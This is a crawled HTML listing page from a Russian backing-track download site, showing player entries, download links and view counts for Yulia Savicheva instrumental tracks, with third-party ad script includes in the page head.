

--- FILE ---
content_type: text/html; charset=Windows-1251
request_url: https://backingtrackx.com/ispolniteli/23427/ulya_savicheva.html
body_size: 7289
content:

<html>
<head>
<title>Минусовки песен Юля Савичева скачать бесплатно</title>
<meta Name="keywords" content="скачать бесплатно минусовки песен Юля Савичева без регистрации">
<meta Name="description" content="Минусовки песен Юля Савичева скачать бесплатно и без регистрации">
<meta http-equiv="content-type" content="text/html; charset=windows-1251">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<script type="text/javascript" src="/incs/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/incs/all.js?v=6"></script>
<script>
	function detectingFlash() {
		var hasFlash = false;
		try {
			var fo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash");
			if (fo) hasFlash = true;
		}
		catch(e) {
			if ("application/x-shockwave-flash" in navigator.mimeTypes) hasFlash = true;
		}

		return hasFlash;
	}

	$(document).ready(function() {
		$('[id*="no-flash-"]').css('display', 'none');
	});
</script>

	<meta NAME="other.language" content="Russian">
	<link rel="alternate" hreflang="en" href="https://backingtracks.co/" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script charset="utf-8" async src="https://newcreatework.monster/pjs/AeHATEYfu.js"></script>

<script src="https://zyvonyx.com/br/90686c67fa9b86db.js?force_https=1&amp;p1=&amp;p2=&amp;source=mysite&amp;site=backingtrackx.com"></script>
<script type='text/javascript' src='https://dotofverse.com/services/?id=174499'></script>
	<meta NAME="author" content="Shmelle">
<meta name="robots" content="all">
<link rel="stylesheet" href="/styles/all.css?v=8" type="text/css" />
<style>
    .avc-download-button:link,.avc-download-button:visited,.avc-download-button{display:block;text-align:center;color:#fff;background:#090;padding:10px 100px;border-radius:0 0 5px 5px;margin:0 auto;font-family:PTSansBold;font-size:22px;border:0;cursor:pointer}.avc-download-button:active,.avc-download-button:hover{background:#0c3;color:#fff}
</style>
<link rel="shortcut icon" href="/favicon.ico" />

</head>
<body>
<span id="userip" style="display: none">3.147.58.201</span>
<div class="naverh" onclick="naverh();"><div style="margin:15px 0 0 15px;">&#9650; Наверх</div></div>
<div id="minus_player"></div>

<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td class="up-top1">
						
				<div class="upreg">Вы можете пользоваться сайтом <span class="bold">БЕЗ РЕКЛАМЫ</span>! Просто <a href="/registration.html" style="font-family:PTSansBold;">зарегистрируйтесь</a> (это бесплатно)</div>
						</td>
	</tr>
	<tr>
		<td class="up-top2">
						<div class="unserupp1"></div>
			<div class="upper">
				<div class="table">

						<div class="top-title">
							<div class="logo-img">
								<img src="/styles/logo_guitar.png">
							</div>
							<div class="title-ru">
																	<a href="https://backingtrackx.com" class="mp3minusovki">BackingTrackx.com</a>
									<div class="updescr">Скачать минусовки песен бесплатно</div>
																</div>
						</div>
						<div class="search">

							<form method="get" action="/search.php">
							<table border="0" cellpadding="0" cellspacing="0">
								<tr height="15">
									<td class="search-td">
									<div class="m_count">										Поиск по <span style="font-family:ptsansbold">271 535</span> минусовкам									</div>
									</td>
									<td></td>
								</tr>
								<tr height="39">

																			<td class="search-td">
											<table border="0" cellpadding="0" cellspacing="0" class="search-table">
												<tr>
													<td><input type="text" name="text" value="" class="search_input_2" id="search_text"  autocomplete="off" style="border-radius: 3px 0 0 3px;"></td>
													<td>
													<select name="in" class="search_select">
														<option value="">Минусовки
														<option value="pesni" >Песни
														<option value="clips" >Клипы
														<option value="karaoke" >Караоке
														<option value="texts" >Тексты
													</select>
													</td>
												</tr>
											</table>
										</td>
										<td>
										<input type="submit" value="Найти" class="search_submit">
										</td>
										
								</tr>
								<tr height="22" class="more540">
									<td class="search-td">
									
									
																			</td>
									<td></td>
								</tr>
							</table>
							</form>
						</div>

				</div>
			</div>
		</td>
	</tr>
	<tr>
		<td>
			<div class="isps_block">
				<table border="0" cellpadding="0" cellspacing="0" align="center">
					<tr>
						<td>
							<div class="bukvi">
								<a href="/ispolniteli_na_0-9.html">0-9</a>
                                <span class="alphabet_button">A...Z</span>
                                <span class="bukvi_hide">
								<a href="/ispolniteli_na_a.html">A</a>
								<a href="/ispolniteli_na_b.html">B</a>
								<a href="/ispolniteli_na_c.html">C</a>
								<a href="/ispolniteli_na_d.html">D</a>
								<a href="/ispolniteli_na_e.html">E</a>
								<a href="/ispolniteli_na_f.html">F</a>
								<a href="/ispolniteli_na_g.html">G</a>
								<a href="/ispolniteli_na_h.html">H</a>
								<a href="/ispolniteli_na_i.html">I</a>
								<a href="/ispolniteli_na_j.html">J</a>
								<a href="/ispolniteli_na_k.html">K</a>
								<a href="/ispolniteli_na_l.html">L</a>
								<a href="/ispolniteli_na_m.html">M</a>
								<a href="/ispolniteli_na_n.html">N</a>
								<a href="/ispolniteli_na_o.html">O</a>
								<a href="/ispolniteli_na_p.html">P</a>
								<a href="/ispolniteli_na_q.html">Q</a>
								<a href="/ispolniteli_na_r.html">R</a>
								<a href="/ispolniteli_na_s.html">S</a>
								<a href="/ispolniteli_na_t.html">T</a>
								<a href="/ispolniteli_na_u.html">U</a>
								<a href="/ispolniteli_na_v.html">V</a>
								<a href="/ispolniteli_na_w.html">W</a>
								<a href="/ispolniteli_na_x.html">X</a>
								<a href="/ispolniteli_na_y.html">Y</a>
								<a href="/ispolniteli_na_z.html">Z</a>
																<a href="/ispolniteli_na_ar.html">А</a>
								<a href="/ispolniteli_na_br.html">Б</a>
								<a href="/ispolniteli_na_vr.html">В</a>
								<a href="/ispolniteli_na_gr.html">Г</a>
								<a href="/ispolniteli_na_dr.html">Д</a>
								<a href="/ispolniteli_na_er.html">Е</a>
								<a href="/ispolniteli_na_jr.html">Ж</a>
								<a href="/ispolniteli_na_zr.html">З</a>
								<a href="/ispolniteli_na_ir.html">И</a>
								<a href="/ispolniteli_na_kr.html">К</a>
								<a href="/ispolniteli_na_lr.html">Л</a>
								<a href="/ispolniteli_na_mr.html">М</a>
								<a href="/ispolniteli_na_nr.html">Н</a>
								<a href="/ispolniteli_na_or.html">О</a>
								<a href="/ispolniteli_na_pr.html">П</a>
								<a href="/ispolniteli_na_rr.html">Р</a>
								<a href="/ispolniteli_na_sr.html">С</a>
								<a href="/ispolniteli_na_tr.html">Т</a>
								<a href="/ispolniteli_na_yr.html">У</a>
								<a href="/ispolniteli_na_fr.html">Ф</a>
								<a href="/ispolniteli_na_xr.html">Х</a>
								<a href="/ispolniteli_na_cr.html">Ц</a>
								<a href="/ispolniteli_na_chr.html">Ч</a>
								<a href="/ispolniteli_na_shr.html">Ш</a>
								<a href="/ispolniteli_na_shir.html">Щ</a>
								<a href="/ispolniteli_na_eer.html">Э</a>
								<a href="/ispolniteli_na_your.html">Ю</a>
								<a href="/ispolniteli_na_yar.html">Я</a>
								                                    </span>
							</div>
						</td>
					</tr>
				</table>
			</div>
		</td>
	</tr>
</table>

<div class="podlozhka">
	<div class="main-content" height='100%'>
		<div class="left-bar-r">
			<div class="fast_search" id="fast_search"></div>
			<div class="content" id="content" ><h1>Юля Савичева — минусовки песен скачать бесплатно, без регистрации</h1>




<script>document.write('<script src="' + 'https://s.basicconfig.com/channel/60?enc='+encodeURIComponent(document.inputEncoding) + '"></scr' + 'ipt>');</script>
    <style>
        .for-mobile-a {display: none;}
        .for-desktop-a {display: block}

    
        @media all and (max-width: 540px) {
    .for-mobile-a {display:block;max-height:180px}
    .for-desktop-a {display:none}
}
    </style>
    <div class="for-mobile-a">
          <script>document.write('<script src="' + 'https://s.basicconfig.com/channel/60?enc='+encodeURIComponent(document.inputEncoding) + '"></scr' + 'ipt>');</script>
        </div>

    <div class="for-desktop-a">
           <script>document.write('<script src="' + 'https://s.basicconfig.com/channel/156?enc='+encodeURIComponent(document.inputEncoding) + '"></scr' + 'ipt>');</script>
        </div>







<div class="isp_share_block">

</div>







	<div id="playerDiv254490" class="pl-in" style='background:#f5f5f5;' itemprop="tracks" itemscope="itemscope" itemtype="https://schema.org/MusicRecording">


			<div class="infomin" id="infomin254490">
			<table cellpadding="0" cellspacing="0">
				<tr>
					<td><div class="infoarrow"></div></td>
					<td><div class="infomininfo">
                                                        Размер: 8.3 Мб<br>
                            Просмотров всего: 1953<br>
                            За неделю: 1465</div></td>
				</tr>
			</table>
			</div>

						<div id="play_254490" class="play">
				<span class="ico " data-url="https://backingtrackx.com/m/i25/e4d7a0d9901340c0a64138edb7e810a1.mp3" title="Слушать Юля Савичева — Помни не забывай"><!----></span>
			</div>
			
			<div class="songisp">
				<span class="songinlist" onclick="document.location.href = '/minusovka/254490/ulya_savicheva/pomni_ne_zabivai.html';">Помни не забывай</span>
				<div class="isplink" onclick="document.location.href = '/ispolniteli/23427/ulya_savicheva.html';">Юля Савичева</div>
			</div>

			
			<div class="player-dwn">
			<div class="inplb" id="inplb254490"></div>
			<a href="/minusovka/254490/ulya_savicheva/pomni_ne_zabivai.html" class="downminus2" onmouseover="infomin(254490,1);" onmouseout="infomin(254490,0);">Скачать минусовку</a><div class="inpl" title="Добавить в плейлист" onclick="inpl(254490);">+</div>
			</div>

			<div class="player-btn">
			<div class="dlitelnost"></div>
                <a href="/clip/254490/ulya_savicheva/pomni_ne_zabivai.html" class="textinlist"><img src="/styles/clip.gif" title="Смотреть клип (оригинал)"></a>                
                <a href="/karaoke/254490/ulya_savicheva/pomni_ne_zabivai.html" class="textinlist"><img src="/styles/karaoke.gif" title="Петь караоке"></a>                
                
						</div>
			<div class="clear"></div>

			
			<div class="pl-cs">
				<div class="current-time"></div>
					<div class="timeline">
						<div class="progress" style="width:0%;"><!----></div>
					</div>
					<div class="volume">
						<div class="value" style="width:60%;"><!----></div>
					</div>
			</div>
			</div>



	<div id="playerDiv254498" class="pl-in"  itemprop="tracks" itemscope="itemscope" itemtype="https://schema.org/MusicRecording">


			<div class="infomin" id="infomin254498">
			<table cellpadding="0" cellspacing="0">
				<tr>
					<td><div class="infoarrow"></div></td>
					<td><div class="infomininfo">
                                                        Размер: 6.2 Мб<br>
                            Просмотров всего: 1346<br>
                            За неделю: 994</div></td>
				</tr>
			</table>
			</div>

						<div id="play_254498" class="play">
				<span class="ico " data-url="https://backingtrackx.com/m/i25/66a519b40abb659027060291068e6bca.mp3" title="Слушать Юля Савичева — Седьмое небо"><!----></span>
			</div>
			
			<div class="songisp">
				<span class="songinlist" onclick="document.location.href = '/minusovka/254498/ulya_savicheva/sedmoe_nebo.html';">Седьмое небо</span>
				<div class="isplink" onclick="document.location.href = '/ispolniteli/23427/ulya_savicheva.html';">Юля Савичева</div>
			</div>

			
			<div class="player-dwn">
			<div class="inplb" id="inplb254498"></div>
			<a href="/minusovka/254498/ulya_savicheva/sedmoe_nebo.html" class="downminus2" onmouseover="infomin(254498,1);" onmouseout="infomin(254498,0);">Скачать минусовку</a><div class="inpl" title="Добавить в плейлист" onclick="inpl(254498);">+</div>
			</div>

			<div class="player-btn">
			<div class="dlitelnost"></div>
                <a href="/clip/254498/ulya_savicheva/sedmoe_nebo.html" class="textinlist"><img src="/styles/clip.gif" title="Смотреть клип (оригинал)"></a>                
                                
                
						</div>
			<div class="clear"></div>

			
			<div class="pl-cs">
				<div class="current-time"></div>
					<div class="timeline">
						<div class="progress" style="width:0%;"><!----></div>
					</div>
					<div class="volume">
						<div class="value" style="width:60%;"><!----></div>
					</div>
			</div>
			</div>



	<div id="playerDiv254671" class="pl-in" style='background:#f5f5f5;' itemprop="tracks" itemscope="itemscope" itemtype="https://schema.org/MusicRecording">


			<div class="infomin" id="infomin254671">
			<table cellpadding="0" cellspacing="0">
				<tr>
					<td><div class="infoarrow"></div></td>
					<td><div class="infomininfo">
                                                        Размер: 10.3 Мб<br>
                            Просмотров всего: 1336<br>
                            За неделю: 1026</div></td>
				</tr>
			</table>
			</div>

						<div id="play_254671" class="play">
				<span class="ico " data-url="https://backingtrackx.com/m/i25/9b88f3d86e14322a9af08ba24aea90d3.mp3" title="Слушать Юля Савичева — Прости"><!----></span>
			</div>
			
			<div class="songisp">
				<span class="songinlist" onclick="document.location.href = '/minusovka/254671/ulya_savicheva/prosti.html';">Прости</span>
				<div class="isplink" onclick="document.location.href = '/ispolniteli/23427/ulya_savicheva.html';">Юля Савичева</div>
			</div>

			
			<div class="player-dwn">
			<div class="inplb" id="inplb254671"></div>
			<a href="/minusovka/254671/ulya_savicheva/prosti.html" class="downminus2" onmouseover="infomin(254671,1);" onmouseout="infomin(254671,0);">Скачать минусовку</a><div class="inpl" title="Добавить в плейлист" onclick="inpl(254671);">+</div>
			</div>

			<div class="player-btn">
			<div class="dlitelnost"></div>
                <a href="/clip/254671/ulya_savicheva/prosti.html" class="textinlist"><img src="/styles/clip.gif" title="Смотреть клип (оригинал)"></a>                
                                
                
						</div>
			<div class="clear"></div>

			
			<div class="pl-cs">
				<div class="current-time"></div>
					<div class="timeline">
						<div class="progress" style="width:0%;"><!----></div>
					</div>
					<div class="volume">
						<div class="value" style="width:60%;"><!----></div>
					</div>
			</div>
			</div>



	<div id="playerDiv254496" class="pl-in"  itemprop="tracks" itemscope="itemscope" itemtype="https://schema.org/MusicRecording">


			<div class="infomin" id="infomin254496">
			<table cellpadding="0" cellspacing="0">
				<tr>
					<td><div class="infoarrow"></div></td>
					<td><div class="infomininfo">
                                                        Размер: 6.8 Мб<br>
                            Просмотров всего: 1285<br>
                            За неделю: 962</div></td>
				</tr>
			</table>
			</div>

						<div id="play_254496" class="play">
				<span class="ico " data-url="https://backingtrackx.com/m/i25/a55c9f25bd7a1b8b5035fb64878bd2a6.mp3" title="Слушать Юля Савичева — Виноград"><!----></span>
			</div>
			
			<div class="songisp">
				<span class="songinlist" onclick="document.location.href = '/minusovka/254496/ulya_savicheva/vinograd.html';">Виноград</span>
				<div class="isplink" onclick="document.location.href = '/ispolniteli/23427/ulya_savicheva.html';">Юля Савичева</div>
			</div>

			
			<div class="player-dwn">
			<div class="inplb" id="inplb254496"></div>
			<a href="/minusovka/254496/ulya_savicheva/vinograd.html" class="downminus2" onmouseover="infomin(254496,1);" onmouseout="infomin(254496,0);">Скачать минусовку</a><div class="inpl" title="Добавить в плейлист" onclick="inpl(254496);">+</div>
			</div>

			<div class="player-btn">
			<div class="dlitelnost"></div>
                <a href="/clip/254496/ulya_savicheva/vinograd.html" class="textinlist"><img src="/styles/clip.gif" title="Смотреть клип (оригинал)"></a>                
                <a href="/karaoke/254496/ulya_savicheva/vinograd.html" class="textinlist"><img src="/styles/karaoke.gif" title="Петь караоке"></a>                
                
						</div>
			<div class="clear"></div>

			
			<div class="pl-cs">
				<div class="current-time"></div>
					<div class="timeline">
						<div class="progress" style="width:0%;"><!----></div>
					</div>
					<div class="volume">
						<div class="value" style="width:60%;"><!----></div>
					</div>
			</div>
			</div>



	<div id="playerDiv254495" class="pl-in" style='background:#f5f5f5;' itemprop="tracks" itemscope="itemscope" itemtype="https://schema.org/MusicRecording">


			<div class="infomin" id="infomin254495">
			<table cellpadding="0" cellspacing="0">
				<tr>
					<td><div class="infoarrow"></div></td>
					<td><div class="infomininfo">
                                                        Размер: 6.9 Мб<br>
                            Просмотров всего: 1120<br>
                            За неделю: 880</div></td>
				</tr>
			</table>
			</div>

						<div id="play_254495" class="play">
				<span class="ico " data-url="https://backingtrackx.com/m/i25/9cb9116576b49929a05d8e89263fa77d.mp3" title="Слушать Юля Савичева — Я с тобой"><!----></span>
			</div>
			
			<div class="songisp">
				<span class="songinlist" onclick="document.location.href = '/minusovka/254495/ulya_savicheva/ya_s_toboi.html';">Я с тобой</span>
				<div class="isplink" onclick="document.location.href = '/ispolniteli/23427/ulya_savicheva.html';">Юля Савичева</div>
			</div>

			
			<div class="player-dwn">
			<div class="inplb" id="inplb254495"></div>
			<a href="/minusovka/254495/ulya_savicheva/ya_s_toboi.html" class="downminus2" onmouseover="infomin(254495,1);" onmouseout="infomin(254495,0);">Скачать минусовку</a><div class="inpl" title="Добавить в плейлист" onclick="inpl(254495);">+</div>
			</div>

			<div class="player-btn">
			<div class="dlitelnost"></div>
                <a href="/clip/254495/ulya_savicheva/ya_s_toboi.html" class="textinlist"><img src="/styles/clip.gif" title="Смотреть клип (оригинал)"></a>                
                <a href="/karaoke/254495/ulya_savicheva/ya_s_toboi.html" class="textinlist"><img src="/styles/karaoke.gif" title="Петь караоке"></a>                
                
						</div>
			<div class="clear"></div>

			
			<div class="pl-cs">
				<div class="current-time"></div>
					<div class="timeline">
						<div class="progress" style="width:0%;"><!----></div>
					</div>
					<div class="volume">
						<div class="value" style="width:60%;"><!----></div>
					</div>
			</div>
			</div>



	<div id="playerDiv254497" class="pl-in"  itemprop="tracks" itemscope="itemscope" itemtype="https://schema.org/MusicRecording">


			<div class="infomin" id="infomin254497">
			<table cellpadding="0" cellspacing="0">
				<tr>
					<td><div class="infoarrow"></div></td>
					<td><div class="infomininfo">
                                                        Размер: 4.5 Мб<br>
                            Просмотров всего: 1062<br>
                            За неделю: 854</div></td>
				</tr>
			</table>
			</div>

						<div id="play_254497" class="play">
				<span class="ico " data-url="https://backingtrackx.com/m/i25/4bfc0e57ddc7a207787e6e54d28c1e38.mp3" title="Слушать Юля Савичева — Здравствуй, это я (Под ванильным небом)"><!----></span>
			</div>
			
			<div class="songisp">
				<span class="songinlist" onclick="document.location.href = '/minusovka/254497/ulya_savicheva/zdravstvui_eto_ya_pod_vanilnim_nebom_.html';">Здравствуй, это я (Под ванильным небом)</span>
				<div class="isplink" onclick="document.location.href = '/ispolniteli/23427/ulya_savicheva.html';">Юля Савичева</div>
			</div>

			
			<div class="player-dwn">
			<div class="inplb" id="inplb254497"></div>
			<a href="/minusovka/254497/ulya_savicheva/zdravstvui_eto_ya_pod_vanilnim_nebom_.html" class="downminus2" onmouseover="infomin(254497,1);" onmouseout="infomin(254497,0);">Скачать минусовку</a><div class="inpl" title="Добавить в плейлист" onclick="inpl(254497);">+</div>
			</div>

			<div class="player-btn">
			<div class="dlitelnost"></div>
                <a href="/clip/254497/ulya_savicheva/zdravstvui_eto_ya_pod_vanilnim_nebom_.html" class="textinlist"><img src="/styles/clip.gif" title="Смотреть клип (оригинал)"></a>                
                                
                
						</div>
			<div class="clear"></div>

			
			<div class="pl-cs">
				<div class="current-time"></div>
					<div class="timeline">
						<div class="progress" style="width:0%;"><!----></div>
					</div>
					<div class="volume">
						<div class="value" style="width:60%;"><!----></div>
					</div>
			</div>
			</div>



	<div id="playerDiv254500" class="pl-in" style='background:#f5f5f5;' itemprop="tracks" itemscope="itemscope" itemtype="https://schema.org/MusicRecording">


			<div class="infomin" id="infomin254500">
			<table cellpadding="0" cellspacing="0">
				<tr>
					<td><div class="infoarrow"></div></td>
					<td><div class="infomininfo">
                                                        Размер: 7.8 Мб<br>
                            Просмотров всего: 966<br>
                            За неделю: 788</div></td>
				</tr>
			</table>
			</div>

						<div id="play_254500" class="play">
				<span class="ico " data-url="https://backingtrackx.com/m/i25/c7f872c60a072e7d28257c3d063ef18b.mp3" title="Слушать Юля Савичева — Я хочу в твои глаза"><!----></span>
			</div>
			
			<div class="songisp">
				<span class="songinlist" onclick="document.location.href = '/minusovka/254500/ulya_savicheva/ya_hochu_v_tvoi_glaza.html';">Я хочу в твои глаза</span>
				<div class="isplink" onclick="document.location.href = '/ispolniteli/23427/ulya_savicheva.html';">Юля Савичева</div>
			</div>

			
			<div class="player-dwn">
			<div class="inplb" id="inplb254500"></div>
			<a href="/minusovka/254500/ulya_savicheva/ya_hochu_v_tvoi_glaza.html" class="downminus2" onmouseover="infomin(254500,1);" onmouseout="infomin(254500,0);">Скачать минусовку</a><div class="inpl" title="Добавить в плейлист" onclick="inpl(254500);">+</div>
			</div>

			<div class="player-btn">
			<div class="dlitelnost"></div>
                <a href="/clip/254500/ulya_savicheva/ya_hochu_v_tvoi_glaza.html" class="textinlist"><img src="/styles/clip.gif" title="Смотреть клип (оригинал)"></a>                
                                
                
						</div>
			<div class="clear"></div>

			
			<div class="pl-cs">
				<div class="current-time"></div>
					<div class="timeline">
						<div class="progress" style="width:0%;"><!----></div>
					</div>
					<div class="volume">
						<div class="value" style="width:60%;"><!----></div>
					</div>
			</div>
			</div>



	<div id="playerDiv254494" class="pl-in"  itemprop="tracks" itemscope="itemscope" itemtype="https://schema.org/MusicRecording">


			<div class="infomin" id="infomin254494">
			<table cellpadding="0" cellspacing="0">
				<tr>
					<td><div class="infoarrow"></div></td>
					<td><div class="infomininfo">
                                                        Размер: 5.1 Мб<br>
                            Просмотров всего: 953<br>
                            За неделю: 730</div></td>
				</tr>
			</table>
			</div>

						<div id="play_254494" class="play">
				<span class="ico " data-url="https://backingtrackx.com/m/i25/64fd125ea446a36f4685b5a54b7f665d.mp3" title="Слушать Юля Савичева — Половинка"><!----></span>
			</div>
			
			<div class="songisp">
				<span class="songinlist" onclick="document.location.href = '/minusovka/254494/ulya_savicheva/polovinka.html';">Половинка</span>
				<div class="isplink" onclick="document.location.href = '/ispolniteli/23427/ulya_savicheva.html';">Юля Савичева</div>
			</div>

			
			<div class="player-dwn">
			<div class="inplb" id="inplb254494"></div>
			<a href="/minusovka/254494/ulya_savicheva/polovinka.html" class="downminus2" onmouseover="infomin(254494,1);" onmouseout="infomin(254494,0);">Скачать минусовку</a><div class="inpl" title="Добавить в плейлист" onclick="inpl(254494);">+</div>
			</div>

			<div class="player-btn">
			<div class="dlitelnost"></div>
                <a href="/clip/254494/ulya_savicheva/polovinka.html" class="textinlist"><img src="/styles/clip.gif" title="Смотреть клип (оригинал)"></a>                
                                
                
						</div>
			<div class="clear"></div>

			
			<div class="pl-cs">
				<div class="current-time"></div>
					<div class="timeline">
						<div class="progress" style="width:0%;"><!----></div>
					</div>
					<div class="volume">
						<div class="value" style="width:60%;"><!----></div>
					</div>
			</div>
			</div>



	<div id="playerDiv254525" class="pl-in" style='background:#f5f5f5;' itemprop="tracks" itemscope="itemscope" itemtype="https://schema.org/MusicRecording">


			<div class="infomin" id="infomin254525">
			<table cellpadding="0" cellspacing="0">
				<tr>
					<td><div class="infoarrow"></div></td>
					<td><div class="infomininfo">
                                                        Размер: 4.2 Мб<br>
                            Просмотров всего: 943<br>
                            За неделю: 758</div></td>
				</tr>
			</table>
			</div>

						<div id="play_254525" class="play">
				<span class="ico " data-url="https://backingtrackx.com/m/i25/c680685e46e2aa355722fe527b11b90a.mp3" title="Слушать Юля Савичева — Мало"><!----></span>
			</div>
			
			<div class="songisp">
				<span class="songinlist" onclick="document.location.href = '/minusovka/254525/ulya_savicheva/malo.html';">Мало</span>
				<div class="isplink" onclick="document.location.href = '/ispolniteli/23427/ulya_savicheva.html';">Юля Савичева</div>
			</div>

			
			<div class="player-dwn">
			<div class="inplb" id="inplb254525"></div>
			<a href="/minusovka/254525/ulya_savicheva/malo.html" class="downminus2" onmouseover="infomin(254525,1);" onmouseout="infomin(254525,0);">Скачать минусовку</a><div class="inpl" title="Добавить в плейлист" onclick="inpl(254525);">+</div>
			</div>

			<div class="player-btn">
			<div class="dlitelnost"></div>
                <a href="/clip/254525/ulya_savicheva/malo.html" class="textinlist"><img src="/styles/clip.gif" title="Смотреть клип (оригинал)"></a>                
                                
                
						</div>
			<div class="clear"></div>

			
			<div class="pl-cs">
				<div class="current-time"></div>
					<div class="timeline">
						<div class="progress" style="width:0%;"><!----></div>
					</div>
					<div class="volume">
						<div class="value" style="width:60%;"><!----></div>
					</div>
			</div>
			</div>



	<div id="playerDiv254493" class="pl-in"  itemprop="tracks" itemscope="itemscope" itemtype="https://schema.org/MusicRecording">


			<div class="infomin" id="infomin254493">
			<table cellpadding="0" cellspacing="0">
				<tr>
					<td><div class="infoarrow"></div></td>
					<td><div class="infomininfo">
                                                        Размер: 6.8 Мб<br>
                            Просмотров всего: 888<br>
                            За неделю: 703</div></td>
				</tr>
			</table>
			</div>

						<div id="play_254493" class="play">
				<span class="ico " data-url="https://backingtrackx.com/m/i25/820e6036363a6151a3a938e8cc31f1a7.mp3" title="Слушать Юля Савичева — Goodbye, любовь"><!----></span>
			</div>
			
			<div class="songisp">
				<span class="songinlist" onclick="document.location.href = '/minusovka/254493/ulya_savicheva/goodbye_lubov.html';">Goodbye, любовь</span>
				<div class="isplink" onclick="document.location.href = '/ispolniteli/23427/ulya_savicheva.html';">Юля Савичева</div>
			</div>

			
			<div class="player-dwn">
			<div class="inplb" id="inplb254493"></div>
			<a href="/minusovka/254493/ulya_savicheva/goodbye_lubov.html" class="downminus2" onmouseover="infomin(254493,1);" onmouseout="infomin(254493,0);">Скачать минусовку</a><div class="inpl" title="Добавить в плейлист" onclick="inpl(254493);">+</div>
			</div>

			<div class="player-btn">
			<div class="dlitelnost"></div>
                <a href="/clip/254493/ulya_savicheva/goodbye_lubov.html" class="textinlist"><img src="/styles/clip.gif" title="Смотреть клип (оригинал)"></a>                
                                
                
						</div>
			<div class="clear"></div>

			
			<div class="pl-cs">
				<div class="current-time"></div>
					<div class="timeline">
						<div class="progress" style="width:0%;"><!----></div>
					</div>
					<div class="volume">
						<div class="value" style="width:60%;"><!----></div>
					</div>
			</div>
			</div>



	<div id="playerDiv254492" class="pl-in" style='background:#f5f5f5;' itemprop="tracks" itemscope="itemscope" itemtype="https://schema.org/MusicRecording">


			<div class="infomin" id="infomin254492">
			<table cellpadding="0" cellspacing="0">
				<tr>
					<td><div class="infoarrow"></div></td>
					<td><div class="infomininfo">
                                                        Размер: 7.6 Мб<br>
                            Просмотров всего: 876<br>
                            За неделю: 684</div></td>
				</tr>
			</table>
			</div>

						<div id="play_254492" class="play">
				<span class="ico " data-url="https://backingtrackx.com/m/i25/75db27f242c10b49aa9c4b311eae60eb.mp3" title="Слушать Юля Савичева — Бежать, лететь"><!----></span>
			</div>
			
			<div class="songisp">
				<span class="songinlist" onclick="document.location.href = '/minusovka/254492/ulya_savicheva/bezhat_letet.html';">Бежать, лететь</span>
				<div class="isplink" onclick="document.location.href = '/ispolniteli/23427/ulya_savicheva.html';">Юля Савичева</div>
			</div>

			
			<div class="player-dwn">
			<div class="inplb" id="inplb254492"></div>
			<a href="/minusovka/254492/ulya_savicheva/bezhat_letet.html" class="downminus2" onmouseover="infomin(254492,1);" onmouseout="infomin(254492,0);">Скачать минусовку</a><div class="inpl" title="Добавить в плейлист" onclick="inpl(254492);">+</div>
			</div>

			<div class="player-btn">
			<div class="dlitelnost"></div>
                <a href="/clip/254492/ulya_savicheva/bezhat_letet.html" class="textinlist"><img src="/styles/clip.gif" title="Смотреть клип (оригинал)"></a>                
                                
                
						</div>
			<div class="clear"></div>

			
			<div class="pl-cs">
				<div class="current-time"></div>
					<div class="timeline">
						<div class="progress" style="width:0%;"><!----></div>
					</div>
					<div class="volume">
						<div class="value" style="width:60%;"><!----></div>
					</div>
			</div>
			</div>



	<div id="playerDiv254499" class="pl-in"  itemprop="tracks" itemscope="itemscope" itemtype="https://schema.org/MusicRecording">


			<div class="infomin" id="infomin254499">
			<table cellpadding="0" cellspacing="0">
				<tr>
					<td><div class="infoarrow"></div></td>
					<td><div class="infomininfo">
                                                        Размер: 10.3 Мб<br>
                            Просмотров всего: 832<br>
                            За неделю: 666</div></td>
				</tr>
			</table>
			</div>

						<div id="play_254499" class="play">
